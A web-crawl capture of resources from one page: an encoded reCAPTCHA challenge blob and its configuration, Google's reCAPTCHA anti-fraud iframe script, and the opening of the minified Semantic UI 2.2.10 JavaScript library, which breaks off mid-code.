DncOjwqZpwrDCo0ZbK8OnTwXDjUhqNyHCoHLDjcOpw6PCmsO3wrXDijLCtEw/dMOgwqvCqcO4fcKaw7xOwrrDm8KfwrV1wpYSw4x8EcOnwplnX8O1woI2w5NLT8KJw7p5w6DDmVZZw53DmMKnbFfClgl9cTLCocOxb8Oxwp/Cr8KCwq0PBTXDlMOMw4bCm8KMYMKia3jCpm5tw4N/w5PChcK/wp3Cv8Kgd8KRw4xcwrQvwqnCmsO+bhlcbFEGwrgvw5pewpzCv8Knwo7DrQDCvjPCssK5VVzCncKCAcKWXsKwXsOlVCHDncKdwoQVwrLCr1dFITjChcKww7ICacK9UxbChUfDlCIrwpNJETZdw65pUsOALGvCkgLCjcOiw6xewrw/w5LCiVzDmcKDwrlpwodowo5ww7oyejrCj8O+wrQHAcKzY8OOwp0dcA51ODQyHsKkw58Aw4HDsXg7wpXDrRcRXMK8A8KjLcKYQMKQwrFKU8OFw5Q9wo7DjiZjwoAdCMK6wqgROR90wrkifjHDrDVQwp5RdsOnwq/[base64]/AMK4wpbDvGjChTEyDsOdAiLCmnvCsWZ/aEjClsKpwrgvw5pcfsOKbw7DmMOPw6fDscK/H2zDlMKKw55YwrVaLHFSJMOgfzdDwqDClcO/VxBoR39DEMKUScO+AQ/CrkM+WsKlM8OrR3MBw4/DmcK0RMOBw5lpTmXDoU9xTxjDpsOzw4rDoTrCuyHDhETChsOVEAlQcsKpTGVFwo0awqHClcK4PsK7FsKGPjtQwqPDuURWG8Kaw4bCtsKbMMKLw77DgsOQYVErOcO+OsOwwrbCoVrDoMK3V03CusOkbQXDqcOdbBYywpxZwoMCwp3CiG/Cp8Kjw5ouXsKUEcOxKMOMH8OjHcKHf8KzBMOvw7YOw5NlwqpFwqIHQcKJYxrCqMKUcHUIByJzGcOFf8OyQ8Kkwp9Mc1rCunDChHDDmcO4w4NpQA/[base64]/CgcOOw4/DhMKDQUIawoI1wo/CnnzDl8KrwpbDqjdiH3TDpMO9ZnMECsKZfl4Qwp7DvRLCkMKYMS/CkMO5J8Oxw7fCk8Otw6vDrcKkw7HCqFlfwoMLIcK0wog1wohiwp7CngjDicKaXhvCqcKLW13DmMOGUSxjEsO0EcKtwqfCjsOAw5nDvHAyAV7DtcKiwpdowr/DhF/Cn8Kew6nDu8O/wos2w6TDvsK4bA/DsAx+Iz7DmCx3wpB5MlXCrSXCicKhVhLDu8KFwq8vLjoHCsOXM8OIw4zDl8KXw7HCnGArc2fChsOQOsKpwqN5eSXCqMOHw6nCpilseDDDrsKcesKAwp7CiSlTwrVfw5zCvcOvacO5w57CiUPCjDgCw7PDnz9OwpDDg8KQwrrCj8KWW8OYwpLCoVnCj0/CjU0+w5/ClFLClcKWOycNUMOnw5nDmDp4GhXDh8KkMMKHwqHDhQTDgsO3KcO8JHsPbcO6SsOiQAIxXMOwNsKNw5vCqMK7wojCpyhnw6Udw4PDiMOKKsK/[base64]/DlMKkdSrCkQ7CuCJvU27CuFDCmQLCusObShnDkcKowrzCpV91w4tZw7PCjRXDhMKDEsOzwovDp8Oqwr/ClAxhw7jCuRB+w4LCisOnwovCgRxawr3CsmrCvMK0I8K8wpzCsFYAwod1fn/ClsKDwq4iwrZhXUlnw53DiklZwptjw5vDsSgBBDpbwqASwonCmFI8w5dtwrTDqAnCh8KDMcOyw63Cj8OSXMOSwrIHGMKkw6EJwrYxwqTDscOdFFoSwpvCosOqwroTw5LCgQrDoMKUEjnDhRd1wpzDkMKTw6hxw4JEYcOCYjVwGkZWPcOBOMK/[base64]/JsKhbxLCvkkiQMKIw4vCgcOHwpVkw5nCvsKDBMOYCnJgWsKNFC5bfX3CncK8w50rwqXDvTTDt8KMJcKww7Q0f8Kew4/[base64]/DpsOSaGzCjcOgw64ZQGDClMKjwrJ+wqXCkVtfZGXCmwLCoMObeSbCjMKBC31KOMKkF8K0eMKcwq0uwq/[base64]/wprCmWvDusOPCMODR8OTwqTDiihCEStNVGzDlQTDhALCtWvDuA8iQgs/a8K3OA3Cm0XCo3TDp8ORw7fDkMOnNsKHwocVGsOkbsOHw4LCjFzDlApZMsObwqA4WCZXbH1RNcOvfzfDjMOxw71kwoVtwpscLhHCnHjCl8O/w5zDqkBPw5DCvGRXw7vDnRvDjwQAMCLDnsKIw5zCvMKBwrg6w5/Dpw/DjcOKwq/CtUfCoD/Cr8O3chF1XMOswqtbwqnDp3BPwpd6w6t7LcOow4EfdnHCqcK8wqh9wqMuacOjIsKrwpNXwr5Bw4NQw5fDjVXDjcOBEi3DgDQLwqfDjMOHwq8rCDDCk8OYw48owoFQRzjCnl9Jw4PClHQTwq0pw6PCsR/Du8KiRh85w6gLwqcyXsOnw5Jfw6XDlsKcD1USWUIkaAUcSRjDtMOWAVlpw5XDh8Ozw6jDicKow7Riw7/[base64]/DnMOeNMKwwrzChkJCX8OBwrp+eMKgEwbDnis3ZWBVLxvDsMKYwofDtcKDw4nDr8OZQcOCWnwbw6DDgFpLwpIoSsK/fS7CjMK2wovDm8Ohw7LDt8KKAsKFBcORw6TCgDPDpsK2w5NOXGZFwqzDo8OyXcO5OcK0HsKdwpAdKUE8YV1dR2bDih/Do3DCpsKAw6/CmmfDhsOmE8KgUcOIHAktwo8LWnECwp0SwrbDkcO/wpZ1UkPDucOmwqXCs0vDtsK0wpJPfMKjwrxvCcOaQj7CvVRDwq55UHTDuSLDigPCvcOvF8KnIHHCpsOLw6vDkwx6w5nCk8O+wrrCicO5f8KDPlJ4I8Krw6B9CDbCp2vCgl/DtMO/KHM4w5Nieh9Bc8KZwpHClsOQekrCtw4WRXIEIjzDqFoGbyHDugzCqydpDRzChsKHw77CqcKNwqPCgDZLw4TDtMOHwqksHMKpBMKKw7NGw4whw5TCtcODwoxwXEVCSsOITwoDwr1/w4dCPRdsaU3CvHLClMOUwoxzPWxNw4TCq8Kbw6EgwqHCscO6wqEiQMOwa3LDoxohfzHDtlbDnMO/w70rwpN6HANjwrLCqxx/eVdAWsOLw4rDoR/Dk8OoIMO7DFxVVWTCoGzDvsOuwrrCpW/CisK9NsK9w7dsw4vDiMOKw750BcO+F8OIw6/CqQ1KKxnDngrDsXfDlcKRf8KsCjkmw41EPnvCg8K6G8KWw4EQwqEqw5cUwq/Dm8KUwojDiGcTF27DjcOpw53DrsOSwqHDoSRJwrhsw7XDulDCuMOZd8KfwpzDgsKBWMOOfnksEMOkwpPDilLDj8ODR8Kuw6p6wo41wrvDpcOtw7vDqHXChsKlbsK3wqrDnMKQRcK3w50Cw68+w5dqNsKKwo5hwrI7ZGvCrEPCpcKHeMO7w6PDhE/ClDNZe1TDoMOnw7XDpMOWw4HCnsOVw5vDvzjCiG4Owo5Jw7jDtMKywrrDm8OlwovCjy3Dk8OCJ3JgbCwCw4zDkh/DtcKYd8OVP8Ojw6LCsMOoKcKnw4DCuW/[base64]/w71JVCsVw53DgsOSXhx/[base64]/w5ZGwrrCqMOMwqJZHUzDhcKKwpkoRsKuw6Yqwqc6w5XCuWrCnz1MwozDi8OIw71jw7cFG8KdRcOlwrPCtA7Co2HDmW/[base64]/DhcO/wps4AnPDkE3Dsj8bw49Bw4RSw5HDoGQbwr0Nb8KNUMO5wqLCtyJrcsKcJMOTwrRow6tVw5oswr3DlWAAwrdkATtfGsO1ZMOBwojDtnAWeMO5O2oJEmRKND8Qw4jCn8Kbw6Z7w5JNSxMQccKrw69Yw4gvwoLDvS1fw6nCjWMcw73CqhwqWBQmcVl/aj8Vw7R3CcOsR8OrAE3CvhvClcOXw4EGcRvDomhdwqvCqsKxwpDDmcK2w7/DjsKOw6xbw63DuhPCjcK3F8KZwq9qwotEw5sOXcO8W3/DkypYw7rCssOeZ1XCiBhiwppSHsO1w7jCnVbDsMK7M1nDnsOgAGfDkMOHFDPCqwXDun5/ZcKjw6IAw5PCkx3CpcKyw7rDmMOcasOYwoZRwoHDscKXwqFWw77CiMKUaMOAwpQmWcO5Zw5Rw5XCo8KJw7wGKX3Dp2DCqQ0YdH9jw47CmMK/wrfCssKoC8Kyw7vDjQoSLsKswpFGwojChMKTGC3DvcOUw57Cn3Yhw7XCvBZ5w54oesK/w64mFcOiTMK/BMOpCMKWw6rDsB/[base64]/[base64]/wrEQCMOvwr5rwqtiaMOZUkspRm0/AcKcSj0EesOJwp4LWhLDiWLCvggCSB8dw7HCh8K5TMKbw5p/PsK4w7kgaj7CrWTChjJewpplw5DCnT/[base64]/DuFoTd2LCjDdIZ8OJVsKcMMOsw6nDrcKbIRUIX8KjUA/[base64]/X8O5Q8OowoPDlFXCr18qVEnDucOpwr/Dn8KMN1zDrMOIwovCgX9YT0vCscOiFcKnAGrDpcOJBMO2NVzDkcOEDcKRUizDi8K4AsOkw7Ivw4BpwrjCrcOkL8K6w44Fw55/WHTCmcKqRsK4wqjCssO4woNow47ClsOqdGgXwrvDpcO6wpsXw7HDu8K1w6M9wqXCtGbDnkhoOjdEw5Q+wpfCt2jDhRzClH9DSVYlJsOqOsO5w6/CqADDqSvCpsOIfVEOXsKnZSUUw6YWaWp1wo4Rw5bCpsOKw5HDm8KGDhRFwo7ClsK0w5s6VMOjaVHCm8OpwotEwo45HxHDpMOUGXhEcw/DmhXCuzltw4EVwrlFIcOawq8jXMO1w45dVcO5w65JeVEYHzRQwrTCrCRIf13CsF4vXcKTfHFxenh3IgpBZ8KxwobCi8Kvw4NJw5JUQMKDIsO2woVdwo/CmcK5Nl0CTy/Dm8OAwp8JL8O1w6jCnlQAwpnDihfCg8O0O8Kpw7o5G1FrdS1hwqYfSRTCi8OQeMOGcMOfYMKywrjCmMOjZlcODTnDscKRf23CoiLDmRYWwqUaOMKJw4Z7w7rCiwl0w53CvcOdwqBaYsOJw5rCnX7CocKGw6hPWzMPwrHDlsOBwpPCjRARe18iOVHCocKYwr/ChsOPw4BNw7R6w5TCucOIw7hTS2zCvGPDs31QTgjDmsKoJMOABk92w4zCmks4dhfCh8K+woE0SsObUldYE0d2wrJOwpLCi8ORw7HDjDw3w5PCjMOuw4TCrnYHazJLwpPDrW1/[base64]/dWLCrQUhw7QjWnhMCsKhwqnDusOiwpLCu3LDpXjCoiZNGcOuJcKSwq19FFnCqGtfw65UworCjRNOwq3DlyjDiXxcYnbDsH7DiAZbwoU2ScKzbsKEeHjCv8KVwoPCgsOfwq/DqcOdWsKFfMO3w5s/[base64]/DljsYwrTDlkfCkx3Dq8K6w5xOSMK4woZKGRxHwofDgCZmX0ULW8KVccOAbRDCtkzDpUUfAUY5w67CrSURA8KNJ8OTRirDjE59OsK4w70CccK4wpk4fsOsw7fCs05QR3NJQQcpNsOfwrbDoMK6G8K0w7FZwpzCuhTChABrw73CuH/[base64]/a3JUw6PCl8ODw7oUJRLCqD/[base64]/DusKAbQHDjhtBC8KXwrjCnjlAUHLDpT3Cj8KuwoQmw5oaNGl2fcKcw4Z7w4U0wp54SRQFEMOSwrVJwrLDo8OQLMONTF59csOvAxBvXD/Dl8KXH8OxBMKpfcKBw7/DkcO0w4EYwroFw4TClS5jbF8swpDDq8O8w6hOw79wVCF3wovDrnbDssOqPXnCj8OowqrCmH7Cu1jDt8KBN8OkYMO/[base64]/CpsO/w7ouMkpAFXLDql/Cn8OFFm4Uw7pRfSLDs8Knw6Blw7kCeMK9w7UOwqjCicOLw6dNFl5OCAzDiMKYThvCtMK8wqjCosK7w7BAB8OKXC8AYF/CkMOTwpN6bnbCrsKkw5dWPVk9wpowFR3DoC7CpFIsw6HDo2zCp8KvG8Kew7EOw4UWQCEFWwtmw6jDsSNcw6bCuzHCqCV/QybCncOpaV/Cl8OpXsO2wpIZwqHCvXlhw5o6w5RFw5nChsOhan/CpcKKw53DuBnDuMO5w5vDiMKrdMKow6XDlmdrFsOVwotmEFAnwrzDqQPDvzc3AmrCijfCnBV8EsOlUBc4wq9Nwqt/[base64]/w4TDuGnCpWHDkcOZZ8OBw6kCw5RQCWXCgHrDrxFhcBrCjl/DucK5GS7DmGl8w4jCrsO7w7rCkUhRw6FICG7CgS8Gw5/[base64]/DqMKTw5tTR0hqEcKUw6rCuTMfDBZ3PcKUw6LDnsONwq3Du8OzE8K4w77CmsKlCSTDnMO/[base64]/ChMODMMOKwoBbwqfDhsOKSMKwV8OXw6DDt8OFNgg9wrU7DcKPMMOcw5LDlMKfOjhtSsKoY8OUw6QKwpLDiMOlOMKEXsKIAWfDssK+wrJITsKFJBxNE8ODwqN4wpoLe8ONZ8OPw4J/wrYCw5bDuMOuRyTDosOzwrALExrCg8OMU8KpNkjDslfChMOBQ0ghOsKGPsKzKBQQIcOwH8OTCMKtOcKHVjhdWBgcesOpXA4JYWXDtQx4w69iez9de8ODS0/[base64]/[base64]/CoBPCh8KLXnAkFSLDnsOww5wfw4REbQTCvMK3wr/DjsOFw5XCqwLDo8O1w4MpwrTDgMKGw7BpSwLDhcKWVMK0FsKPa8KLNcKadcKvciQbTSHCiEvCssKrViDCicKDw7HCvsORwqDDpAbCoAdHw4XCtgQ4bQLDtmUZw67CpnrCiQEFeFXCkgdhVcKCw44RHXnCgsOULcO6wrnCr8KowrbCscOfw7wmwodDwo/CmiQmOUsFCsKqwrpuw79Awq8Rwo7CsMO9GsKcB8OvaFoockMDw6ZWOsK+L8OwU8Obw74dw54qw5bCljl9a8OTw5rDrsOmwoYjwpXCtkfDiMOYZMK2AlppS3/CscKzw4TDs8Kcwp3ChBPDsVU+wrUzWMKnwoTDhDHCmMKTe8OZUw/DiMOAXkl/wqLDlMKPR2vCuyk+w6nDv1ssIVdpAWZAwoNnWRZ9w67Dmih/aCfDo2fCq8K6wo41w7HDgsOLI8OWw580wozCrTNIwo7DmknCtSB1w41AwoYSPsKEdsKJBsKTwp49w7fCn1h6wr/DnxBVw4I6w5JCLMOtw4McHMKsIcO2woRAKMKdfGnCqx3Cr8Kbw7E5DsObwq3DgTrDmsKMcsOGFMKqwogBFxd9wrhiwrDCgsO6wql4w6h4HG0MdDTDvcOyMMKDw7bCqcOrw4ZXwqZUGcKbH1zCgcK7w57CmcOawoUzD8KxfR/[base64]/EU/CscKtw49Bwo5gwpTCr8K+KA5GP8OXGcKXKyjDvS3DncOnwrEEwrE4woXCnU15TFfDq8O3wpfDtMKZwrjCt2AYR14IwpV0w7fCtW4oUXrCrHzDpMObw4rDjG7CqMOoEXjCv8KjRCXDqMO3w5RYY8ORw7fCr3zDv8OmAcKrXsOQw5/DoW/Ci8KqZsOtw6vDmidSw4kRUMKBworCm244wpwywrrCjRnDpToEwp3CqnnDrl0uGMK/[base64]/CrMKcwoHDnsKfbxrDrsK3fkZ6w4zCijg1wqIfXAdGw47CmsOrwrvDj8KfXsKkwqrCi8ObAsOkX8OAIsORwq55QcK4AcKBAcKtQG3CjmfCrG/Cv8OKNR7CpcK9c17DtcO6EsKpYsKyIcOXwq3DqTTDoMOmwqkVCcKubMOGJEQKW8O1w5HCq8Klw7UXwpnDvDbCmMOGGxDDn8K5cV5Dwo3Di8KswqoHwrzCvj/ChcOOw41twrfClMKgG8K3w5E5eGIvF17CncKyNcKxw63Do2rDnsOXwpHCpcOgw6vDkw0nfRzCjiPDpmg3BQgdwqMjS8KbSVdVwoDCqRbDsGXClsK4GsOtwqM/WcO8wqzCvn3DhRIrw57CnMKScFsKwpTCiWVifsKrC33DoMO5JsOFwrMGwokow5Uyw6jDkxHCiMKTw68/w7TCr8Kww5JaZzzCnyXCp8OewoVLw6jCgGTCm8Oew5PCuCFeesK3wophw5Apw7NvPwPDu2xGTjjCtcOAwpPCpmZ2wocCw5EJwpLCsMOhf8KUPXnCgsOrw7LDiMKuf8KBaxjDhClaRMKMLHcYw67DmErDgMOGwp5/[base64]/[base64]/Y8Kjw501w75fwp46wqp/wpxvw5DCmRw5DsOjWsOpBAzClS/[base64]/CqMK3FxhyZzxudX/CmBolHloLw5dkCiYrV8Kywp8Xw5PCkMOyw5TDpsOqIxtowpPDh8O+TnQ9w4fCgFofRcOTDiF9GD/DlcOmw53CscOzdsKoI3Mqwrt0chrDn8OISlXDscOhOMO3LGjCssKTcDEjasKmPVbCh8KTQcK8wqfCnH1XwprCkxg2JsOhYsOVbldpwpzDhTR7w5EoEQgeG1QqDMKiQkcWw7Y2wrPCgVA0dSTCnCbDnMK/Iwctwoopw7JMLsOjMkgiw6HDk8OLw6g9wojDj3fDkcKwKxAHCC8Tw6pgA8KXwrjCiTYhwq/CtRBTfmDDh8O7w4/Dv8OqwqBJw7LDsBNWwq7CmsOuLsO/wqgzwpbDrS3Dh8OsZTxFKMOWwqgsRzBAw6wcZlc4P8OIP8OHw6fCg8ODOhoeBxc0ecKWw59zw7N/EjnDjD4mw5fCql4owrhEw6XCnEFHYmfCuMOPw6B1MMOzwoPDkHjDksOKwqrDrMOlZsOFw6/Cokk1wrxBA8KDw4/DrcO2MW8vw4jDnGfCucOzRRPDlsOtwojDi8OZw7fCnRnDhsKRw6XCj3QIQ0UIRxhkEsOpGXMFdy5mNijCmDPDgwBSw6LDjxMUDsO+wo9EwrTDtCvDqSPCusO+wolBdmgyfMKLFhjDmMO7Oi/[base64]/[base64]/[base64]/FGdswoDDlFXDkcKmwqJOAzbDnMKLMXPDn2UrXMKUEXcsw7rCi2LDhsKCwpFSw4YYC8OfX0bCtMK8wqFlc3fDo8KuNQ/DoMKqBcOxwoDDmkoXwo/[base64]/[base64]/OHEiWCfCjwwMw5UTJsOpw4rDuDsrwoVFwqDCiBjCpFLDunDDlsK9w54NNcO1Q8Ogw4pAw4HDkRnCrMOPw5DDscO2VcOHfsO4YClswr/DqSDCmCHCkGx6w6kEw4TDjsOywqxXTsK/[base64]/PzXCrcO5L8OZw4XCjcO2w6fDpMOTBsOJHT3CpcKOAcOQYCLDqsONwqV5wpDCgsOEw6vDgQjCkHHDn8KmfiPDh3zDhlF7w5PChcOow6wVwrfCnsKUJ8KJwofClMOCwpdedcKhw6XDqxTDqU3DsiTChzjDvcOhTsOHwoXDhMOZw7rDq8O3w7jDgW/CisObJcOTUBjCqsOqMsKZw4cHBh5TCMO/VsKVchYiVmzDh8Ocwq/DssOowqMUw5lfGATDvSTDvkrCqcKow5rDoFIUw6Vuazhxw5fDvDbDiA1LKVTDvzZ4w5XDpgXCnsKkwoLDjTbCoMOGwrlmw6oGwodGwqrDscO/w4/Dri1CTwttSUQawrDDqMKmwrbClsK1wqzDpl/CthQUfwB1asKkJ3/DnX02w4XCpMKtMsOrwotYGMKvwqnCgMKqwpU5w7PDnMOuw4vDicKcE8KCamzDnMK1w4bCumDCvGnDjMOowrTDqikOw7kcw5cawpzDocK+ICZIX1zDsMKuFXPDgcKMw4PCm2QMw5DDvWvDo8Kcwq7ChkbCqD8mIUR1w5XDtVLDuG5sesKOwrc3JC/Dhjs1UcKYwpzDvxZ5wo3DqMKJTjXCjTHDssOMfMKtaXvDh8KaQQgQG009TzNHwoHCslHCpw9TwqnCtHfCtxtPPcKfw7vDnHnDgidSw5fDvMKDOi3DvcKlZMOEBQwfaRTCvSt4wqhaw6bDugLDti4Iwr/DtcK0bMKDPcKvw6zDgMKmw4dNCsOWD8KmI3XCtgnDiFkyGSXCtsK4w5klcFZTwqPCt2pyTHvCkU0uasKuRFQHw5bDknbCk2MLw5ptwpt0FRnDrMK9Jw0rLDtawqPDljtqwqnDusKTcwXCv8Kpw5/DkkvDik/Ct8Kkwr3CnsKcw60TbsK/wrrDkFnDuXvCqGbCiQxCwpNnw4rDsxHDgzoeHMOEQ8K3wqNww5JGPSTDry9OwoFqAcKELi9pw6Rjwo1dwpclw5TDtMOxwoHDg8ORwrhmw7ljw5HDkcKHAyXDpsOROcKxwrN7RcKEdDQ1w754w5nCisKhMBNmwqsww7/CsWdxw5RKNTxFfsKhPCvDg8OLwqzDiF/[base64]/w6JEwq7CncKDfRfDrnfDucO/wq91w7VSRcKDw5rCjWnDiMODwrrDscODYjzDkcO5w7rCiA/CqcKAdkzCt3QmwpbCucKQwr59Q8OTw5bCoV5fw69xw7XCuMO/SsOPe2/[base64]/G3Y8Xwo0woDCkMOjw6Z9U8Ohw7E4w5kWwqLCrcOaEi9kLl7CosKbw5/Cjh3Di8OTT8K7F8OEWy/CmMK1fsO5HcKFQR3DrhUlRG/CrsOHLMKSw63DnMKgLcOIw5EGw7Mcwr/[base64]/[base64]/ClGZOaVJlKMOdVkbCg8Kjw79aUzDDlcKoB8OzBD1cwpRBY05mNzwPwrFna1w6w70Mw5FdTsOvw5VsO8OwwpvClF9VUMK6wr7CmMORTcOlQcKkbXbDn8KhwrVow6pYwqBhb8OBw71FwpTCjsKyGsO+MW7DrMK8woPCmMK+T8OjWsKFw7Amw4FGcksfwqnDp8Onwo/CsxPDjsOPw4ZYw7bCrUzCghssEsOPwobCi2JBFjDChBguQcKzDcKnBsKqBFXDpRhmwq7CpcOfOGPCiVEaX8OHNcKfwpk9QSPDvQh6wqDCgjUFw4XDjg8STMK/S8OSP3XCqMOoworDgg7DvXEEK8OxwoDDn8OKKxjCiMKSZcOxwrYkX37DunYgw6zDlHYWw65awq1EwoPCmMK+woHCnQQ/[base64]/Cj2EbNFpxw5gKwqTChCwjwpRbQjvDsRpHw5PDrxMww6XChkfDrxAmEcK0w7vDuFQiw6XDgn9Zw44fOsKeU8KnbcKfAsKfLsKTIz9zw71Ww5/[base64]/[base64]/w6jDtsOBBcKbRlVvdMOAHsONwrYPwpFOBAHDoHl9GcKxVnnCixLCtsOpwrobSMKxQ8OlwpxLw5ZKw6DDoRFzwo4hwodbZsOID3cWw6LCn8OCLDvDh8Ofw610wpJIwrFCaFXDhC/DuFXDpl0oFS5TdcKQKMK/[base64]/CsE3CnmXDkFgnwozDk8Oywp4BwonClMK3M8KKwoZ+w57DlMKEw7/DmMKIwrTDnFfCtgjCg3lYCMKcDsOGVgRMwpd8wohvwofDjcOUBW7Dnnx4UMKpHxzCjTgBAcOawqXCo8OgwoLCtMOtEV/DjcOvw4oaw6jDs0XDphs0wrPCkltlwrbCjsOFBMKLwpjDt8KyCTgYwq/CglIVLcOFwrQQbMKZw5sgVyxTCsOwDsOvaEXCpydrw4MIwp3DvsKZwrFeUMO5w4DClcOnwo/DmFbDnVZ1wonCusKQwpjCgsO6SMK5wp8LJ3NFf8OGwr7CpC4XZw/CncORHHAdwq/DtRt5wqpZQsKJMsKIVcKGTgwrAcOhw6zCp30+w70iI8KhwrxOYFDCk8OYwrfCrMOGecOadE7CnhF2wrwKw59MIk/Ct8KtBcOOwoUpfsOgXEzCqcOnwq/CjxF7w6lVXcKbwpoWaMKuRUF1w4YkwrDCosOYwpdgwq88w6kMYXjClsKXwprDmcOZwqMlKsOOwqDDllQJwp3DuMKswo7DhFJQKcOdwogkIhR7LcOew7jDvsKKwrhAcyBUw6gZw63Ct1nCgDlQIMOjwqnClVHCnsORRcOzY8O/wqEcwrNHN2cYwprCpkTCrsOCHsO2w7Riw7NGE8Oqwog6wqXCkABnMj4qYHVaw69Cf8Ksw6t7w6vCpMOWw7MZw4bDkmLCi8OEwqnCkSDDiglhw6xuAkPDqgZow7PDs1HCoAzCssKFwqTCuMKINsK2wolnwr40TlV0bnNpwothw6vDiH/DoMOvworCssKVwo/DisK9U3hYURZEKW5VKE/[base64]/[base64]/Dv8KBwq7CpcO1OCccw7wuXcKKdcKORcK9TMO/fQXCqwRfwp3DjMOewq7Cjk1jVcKTSEVxfsOEw6IswqZYHXjDuTIMw6pvw4XCtMKqw5cHE8OIwqbCisOwdljCk8K8wpEow7ENw6c8GsO3wqxPwoMpVCLDhwzDpMKzwqp+w4gSw5zCn8O/HMK2TEDDmsKMHcOdD0/CuMKfLjfDllV2YzDDpC/DgE1Ea8ObEMKewo3DpsK9f8Ovw7pow5hfZ0cqwqcHwo/CpsOPdMKqw4IYwpduN8OCw6PDnsOLwpEDTsK/[base64]/DpE0xHcK6wohLGEbDokMKRsOGLcOWwp1Dw6Yfw5Vow6HDr8KdTsKqDsKZwrjCuF/Dll9nwqbCgMOxXMOJasOoCMK5U8OZd8KuYsOjfhxUXsK6FkF1SVYhwrU/asOtw5TCv8K/wo/CnkvDvznDscOuScKJYHRawpo7Eyl7AcKJw7YmHcO9w7TCvMOhMWkQVcKWwpfCi0xowqfCgQnCoQ4dw69oMyoww4LDrmhweETClRpswqnCiTbClj8vw6JwCMO5w5TDuFvDo8K/[base64]/CpVPDpMK/[base64]/fD5Kw6w/w58cwrbDrMO7w7/Ds0gjw5MJw5nDmF4qTsOWwptcXMKoYnHCmSvDiGYxZsKdbW/Chl16NcOqAcKfw7XDthHDtmdawo8Cwo4Mw6Zqw5jCkcOzwrrDrcOiUgnDpH11ZzwMVFg3w41kwpsXw4p6w69tWQvCtBnDgsKxwqcFwr4gw6PDhxlCw7bCqn7CmcKQwp7Do1LCuD/[base64]/w641aCNiVEtVw4TCvmPDk3nDvsOVw4TDnsKzb3bDn2rCm8Opw73DtMKLwrkGCT7CrjYYAiLCl8OYFkPCv13CmMKOw7fCvBRhWWs1w6vDgV/Ci0l/AFVew7DCrAt8bSM4SsOcY8KQIyfDtMKsfsOJw5cReGBqwp7CtcO7AsOmHWAvR8OUwqjCokvCtQ9/\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZLP+uIcZQT8SUk3QBbpDTlBquYZykbyRIhmc+vcQ+BU\\u003d\x22,1,0,null,1,1768988342057,0,0,[193,57],null,[116,40,182,3],\x22RC-cqDck0WvyKdp3Q\x22,null,null,null,null,null,\x220dAFcWeA4Flxcok39_DxNyq9wM1A-eoufjKp4k5beNOSBCOd_1FU54llL4TizdXdqgHxuebZUzvIpi6X-aNyURTW5_OCivJ70jOA\x22,1769071141932]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tePjG5LnsDySeIDpp4cKHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984746302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js
body_size: 55902
content:
 /*
 * # Semantic UI - 2.2.10
 * https://github.com/Semantic-Org/Semantic-UI
 * http://www.semantic-ui.com/
 *
 * Copyright 2014 Contributors
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */
!function(e,t,n,i){e.site=e.fn.site=function(o){var a,r,s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1),f=e.isPlainObject(o)?e.extend(!0,{},e.site.settings,o):e.extend({},e.site.settings),m=f.namespace,g=f.error,p="module-"+m,h=e(n),v=h,b=this,y=v.data(p);return a={initialize:function(){a.instantiate()},instantiate:function(){a.verbose("Storing instance of site",a),y=a,v.data(p,a)},normalize:function(){a.fix.console(),a.fix.requestAnimationFrame()},fix:{console:function(){a.debug("Normalizing window.console"),console!==i&&console.log!==i||(a.verbose("Console not available, normalizing events"),a.disable.console()),"undefined"!=typeof console.group&&"undefined"!=typeof console.groupEnd&&"undefined"!=typeof console.groupCollapsed||(a.verbose("Console group not available, normalizing events"),t.console.group=function(){},t.console.groupEnd=function(){},t.console.groupCollapsed=function(){}),"undefined"==typeof console.markTimeline&&(a.verbose("Mark timeline not available, normalizing events"),t.console.markTimeline=function(){})},consoleClear:function(){a.debug("Disabling programmatic console clearing"),t.console.clear=function(){}},requestAnimationFrame:function(){a.debug("Normalizing requestAnimationFrame"),t.requestAnimationFrame===i&&(a.debug("RequestAnimationFrame not available, normalizing event"),t.requestAnimationFrame=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)})}},moduleExists:function(t){return e.fn[t]!==i&&e.fn[t].settings!==i},enabled:{modules:function(t){var n=[];return t=t||f.modules,e.each(t,function(e,t){a.moduleExists(t)&&n.push(t)}),n}},disabled:{modules:function(t){var n=[];return t=t||f.modules,e.each(t,function(e,t){a.moduleExists(t)||n.push(t)}),n}},change:{setting:function(t,n,o,r){o="string"==typeof o?"all"===o?f.modules:[o]:o||f.modules,r=r!==i?r:!0,e.each(o,function(i,o){var s,l=a.moduleExists(o)?e.fn[o].settings.namespace||!1:!0;a.moduleExists(o)&&(a.verbose("Changing default setting",t,n,o),e.fn[o].settings[t]=n,r&&l&&(s=e(":data(module-"+l+")"),s.length>0&&(a.verbose("Modifying existing settings",s),s[o]("setting",t,n))))})},settings:function(t,n,o){n="string"==typeof n?[n]:n||f.modules,o=o!==i?o:!0,e.each(n,function(n,i){var r;a.moduleExists(i)&&(a.verbose("Changing default 